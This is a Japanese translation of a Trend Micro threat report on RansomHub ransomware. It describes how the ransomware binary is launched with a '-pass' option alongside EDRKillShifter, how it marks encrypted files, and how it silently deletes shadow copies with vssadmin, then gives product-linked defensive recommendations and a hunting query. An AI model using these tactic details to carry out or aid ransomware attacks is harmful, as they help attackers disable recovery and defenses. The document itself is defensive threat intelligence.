

影響:攻撃者は、RansomHubのTTPsを実行した後、ランサムウェアのバイナリを標的環境に配備します。本バイナリをEDRKillShifterと連動させるためには、起動オプション「-pass」を用いて事前定義済みのパスワードを明示する必要があります。



起動後、RansomHubのバイナリは対象ファイルを暗号化し、ランサムノート(脅迫状)の名前に応じた拡張子を付加します。本事例の場合、ランサムノートのファイル名は「README_1d7fdb.txt」となっていました。

図22では、ランサムノートのファイル名に含まれる文字列「1d7fdb」が、暗号化対象ファイルの拡張子として付加されています。これが、暗号化済みであることを示すマーカーとなります。

本ランサムウェアには、vssadmin.exeを利用してWindowsボリュームシャドー・コピーサービス(VSS)のスナップショットを全て削除する機能があります。この際、確認用プロンプトなどは一切表示されません。

RansomHubを見据えたセキュリティ推奨事項

進化するRansomHubの脅威に対し、企業や組織では、包括的なセキュリティ対策の導入が推奨されます。

エンドポイント保護システムの強化:進化し続けるランサムウェアの手口を検知できるように、EDRソリューションに最新の脅威インテリジェンスが適用されていることを確認してください。挙動解析やヒューリスティック・スキャンは、不審な挙動や攻撃の兆候を検知し、ランサムウェアの実行を阻止する上で役立ちます。また、継続的な検証に基づいてエンドポイントへのアクセスを制限することで、水平移動・内部活動の手口を抑止することが可能です。さらに、エンドポイント隔離やロールバックの機能を備えておくことで、攻撃のリスクやその影響を軽減できます。

例えば「Trend Micro Apex One™」は、多層保護のアプローチに基づく機械学習や挙動解析によって脅威を検知、緩和することで、高度な検知・応答機能を実現します。また、トレンドマイクロのXDRでは、メールやエンドポイント、サーバ、クラウド・ワークロード、ネットワークを通して脅威を可視化し、専門的な分析を提供します。

ドライバ・カーネルレベルの保護:こうしたセキュリティ対策は、システムドライバを突く不正アクセスの手口を阻止する上で、有効です。今回挙げたRansomHubの手口は、まさにそれに該当します。一方、不正なドライバや署名なしドライバの実行を防止するツールや技術も存在します。カーネル空間では信頼済みコードのみが実行されるようにコントロールし、カーネルレベルでの不審な挙動を定常的に監視し、さらにセキュリティツール自体が改ざん行為などから保護されているかを検証することも重要です。

「Trend Micro Deep Security™」には、署名検証されたドライバのみを許可する完全性監視機能があり、不正、または非正規なドライバの読み込みを防止します。また、Deep Securityが備える「仮想パッチの機能」では、ドライバの脆弱性などが新たに発見された際に、公式パッチの適用前に当該箇所を迅速に保護することが可能です。

認証・承認に関するセキュリティの強化:多要素認証(MFA:Multifactor Authentication)を全エンドポイントに適用した上でパスワードを定期的に更新し、認証情報の誤用や不正利用の兆候を監視してください。ロール(役割)に基づいてアクセス制限を設けることで、外部への不要な露出を回避できます。また、最新の脆弱性情報に基づいて認証・承認関連システムの安全性を定期的に検証することも、不正アクセスの防止に繋がります。

例えばトレンドマイクロの「Password Manager」は、全システムを通して強力で複雑なパスワードが利用され、かつ定期的に更新される状態を維持します。これにより、高い権限を要するシステムへの不正アクセスを防止します。

挙動監視や異常検知を実施:これらのセキュリティ対策は、システム内の挙動を継続的に分析し、正常なパターンから逸脱したものを検査対象として扱うことで、ランサムウェアや各種不正行為の兆候を検知します。意図の疑わしいファイル暗号化やネットワーク上での水平移動・内部活動を早期に特定することで、被害が発生する前に素早く対処することが可能となります。リアルタイム監視や自動アラート、自動解析の機能を組み合わせることで、RansomHubなどの脅威を早期に検知する能力が大幅に高まります。

例えば「Apex One」は、挙動監視の機能によって不正なファイル修正や異常なメモリ配備を検知し、当該活動をブロックします。トレンドマイクロの「Managed XDR」では、メールやエンドポイント、サーバ、クラウドワークロード、ネットワークにまたがる24時間365日体制の監視と専門的な分析により、脅威や異常性への対応能力が一層高まります。

エンドポイントのセキュリティ構成を強化:アクセス制御を厳密に設定し、不要なサービスを除去し、全システムに対して修正パッチやアップデートを定期的に適用してください。さらに、端末間でのセキュリティ設定を標準化し、各エンドポイントの設定を定期的に検査し、脆弱性や弱点の利用を未然に防ぐことが重要です。

Deep Securityには、アプリケーション・コントロールの機能があり、認可・検証済みアプリケーションのみを許可し、それ以外をブロックすることが可能です。また、「Trend Micro Apex Central™」は、個々のユーザやアプリケーションが役割に応じて必要な権限のみを持つ状態を維持し、「最小権限の原則」を保持します。

トレンドマイクロによる脅威情報の活用

進化する脅威に備え、トレンドマイクロの製品をご利用の方は、Trend Vision One™を通してさまざまなインテリジェンス・レポート(Intelligence Report)や脅威インサイト(Threat Insight)にアクセスできます。脅威インサイトは、サイバー攻撃の脅威が生じる前に対策を確立し、準備体制を整える上で役立ちます。さらに、不正な活動や手口を含めた攻撃者に関する情報を、幅広く網羅しています。こうした脅威情報を活用することで、ご利用の環境を保護し、リスクを軽減し、脅威に的確に対処するための対策を自発的に講じていくことが可能となります。

Trend Vision Oneのアプリ「Intelligence Reports」(IOC Sweeping)

RansomHub Attacks Surge: New Anti-EDR Tactics Unveiled and AMADEY Infrastructure Connection

(ランサムウェア「RansomHub」による攻撃の増加:新たなアンチEDR戦略とAMADEYインフラとの繋がりを解明)

Trend Vision Oneのアプリ「Threat Insights」

Threat Actor: Water Bakunawa

(攻撃グループ:Water Bakunawa)

Emerging Threats: RansomHub Ramps Up: New Anti-EDR Tactics Unveiled and AMADEY Infrastructure Connection

(高まる脅威:ランサムウェア「RansomHub」による攻撃の増加:新たなアンチEDR戦略とAMADEYインフラとの繋がりを解明)

脅威ハンティングのクエリ

Trend Vision Oneのアプリ「Search」

Vision Oneをご利用のお客様は、アプリ「Search」の機能を用いることで、ご利用中の環境を解析し、本稿で挙げた不正な活動の兆候を検知、照合できます。

EDRKILLSHIFT Detection(EDRKILSHIFTの検知)

malName:("*EDRKILLSHIFT*") AND eventName:MALWARE_DETECTION

Vision Oneをご利用中で、かつ「Threat Insights」(現在プレビュー版)が有効となっている場合、さらに多くのハンティング用クエリをご確認いただけます。

侵入の痕跡(IoC:Indicators of Compromise)

侵入の痕跡(IoC)はこちらで確認してください。

MITRE ATT&CK Techniques

MITRE ATT&CK Tactics and Techniquesはこちらで確認してください。

参考記事:

How Ransomhub Ransomware Uses EDRKillShifter to Disable EDR and Antivirus Protections

By: Kyle Philippe Yu, Christian Alpuerto, John Paul Lim, Charles Adrian Marty, Mohammed Malubay, Mark Chester De Quiroz

翻訳:清水 浩平(Core Technology Marketing, Trend Micro™ Research)